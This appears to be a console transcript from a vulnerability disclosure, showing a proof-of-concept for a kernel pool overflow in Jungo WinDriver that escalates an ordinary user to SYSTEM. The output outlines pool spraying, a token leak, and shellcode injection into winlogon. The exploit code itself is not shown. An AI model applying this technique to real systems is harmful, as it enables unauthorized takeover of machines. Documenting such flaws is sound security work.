 C:\Windows\system32\cmd.exe
C:\Users\user\Desktop>whoami
debugee\user
C:\Users\user\Desktop>poc.py
--[ Jungo DriverWizard WinDriver Kernel Pool Overflow EoP exploit ]
Steven Seeley (mr_me) of Source Incite
(+) attacking WinDrvr1240 for a data only attack...
(+) sprayed the pool!
(+) made the pool holes!
(+) leaked token 0xa93da278
(+) triggering pool overflow...
(+) allocating pool overflow input buffer
(+) elevating privileges!
(+) got a handle to winlogon! 0x27c38
(+) allocated shellcode in winlogon @ 0xd0000
(+) WriteProcessMemory returned: 0x1
(+) RtlCreateUserThread returned: 0x0
(+) popped a SYSTEM shell!
C:\Users\user\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>